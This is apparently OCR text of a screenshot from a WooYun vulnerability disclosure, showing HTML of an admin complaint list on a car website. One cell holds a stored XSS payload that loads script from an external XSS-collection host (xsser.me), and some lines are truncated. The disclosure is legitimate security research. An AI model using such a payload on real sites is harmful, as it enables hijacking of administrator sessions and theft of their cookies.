 问题类型： 所有类型 全部
反馈标题
反馈用户
反馈页面链接
complain_list[1] - 记事本
件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</tr>
<tr align="center">
<td class="content"><input type="checkbox" class="ckb" name="tids[]" value="508" />5
<td class="content"></a></td>
<td class="content"></td>
<td class="content"><a href="http://service.cheshi.com/complain/complain.php" target
<td class="content">123123123</td>
<td class="content">12345678901</td>
<td class="content">10.19.9.58</td>
<td class="content">2012-11-05 18:53:07</td>
<td class="content">yes</td>
<td class="content">no</td>
<td class="content"><a href="complain_list.php?pid=0&sid=0&cid=508"><span style="fon
</tr>
<tr align="center">
<td class="content"><input type="checkbox" class="ckb" name="tids[]" value="507" />5
<td class="content"></a></td>
<td class="content"></td>
<td class="content"><a href="http://service.cheshi.com/complain/complain.php?pagecur
<td class="content"><script src=http://xsser.me/laBcrw?1352112313></script></td>
www.wooyun.org